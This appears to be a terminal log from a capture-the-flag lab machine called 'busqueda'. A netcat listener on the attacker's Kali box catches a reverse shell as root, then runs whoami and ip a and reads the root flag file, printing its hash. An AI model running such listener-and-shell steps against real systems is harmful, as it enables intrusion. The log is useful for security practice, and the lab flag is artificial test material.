 ┌──(kali㉿windows)-[~]
└─$ nc -lvnp 5656
listening on [any] 5656 ...
connect to [10.10.16.32] from (UNKNOWN) [10.129.228.217] 33440
root@busqueda:/home/svc# whoami
whoami
root
root@busqueda:/home/svc# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:67:40 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.129.228.217/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 2263sec preferred_lft 2263sec
    inet6 dead:beef::250:56ff:fe94:6740/64 scope global dynamic mngtmpaddr
       valid_lft 86399sec preferred_lft 14399sec
    inet6 fe80::250:56ff:fe94:6740/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:c4:c3:38:9d brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: br-c954bf22b8b2: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:b3:90:26:b3 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.1/16 brd 172.20.255.255 scope global br-c954bf22b8b2
       valid_lft forever preferred_lft forever
5: br-cbf2c5ce8e95: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:98:86:5f:1e brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.1/16 brd 172.19.255.255 scope global br-cbf2c5ce8e95
       valid_lft forever preferred_lft forever
    inet6 fe80::42:98ff:fe86:5f1e/64 scope link
       valid_lft forever preferred_lft forever
6: br-fba5a3e31476: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:b7:05:fa:94 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-fba5a3e31476
       valid_lft forever preferred_lft forever
8: vethc0c1471@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-cbf2c5ce8e95 state UP group default
    link/ether 5e:68:bf:c6:db:0a brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::5c68:bfff:fec6:db0a/64 scope link
       valid_lft forever preferred_lft forever
10: vetha280ff7@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-cbf2c5ce8e95 state UP group default
    link/ether b2:7f:55:60:05:0a brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::b07f:55ff:fe60:50a/64 scope link
       valid_lft forever preferred_lft forever
root@busqueda:/home/svc# cat /root/root.txt
cat /root/root.txt
ffb2b01e6e5082a8ae8c55c2f58e2f3e
root@busqueda:/home/svc#